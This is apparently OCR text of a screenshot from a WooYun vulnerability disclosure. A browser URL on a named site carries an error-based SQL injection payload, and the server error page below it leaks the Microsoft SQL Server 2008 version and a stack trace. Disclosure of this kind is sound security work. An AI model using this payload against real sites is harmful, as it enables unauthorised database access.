 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.yiwork.net/hunter/posts.aspx?key='%20and%20@@version=0%20or%20'%'='%
李克强会爱尔兰总理
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (VM)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (VM)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (VM)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1948826
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4844747
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserState
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
www.wooyun.org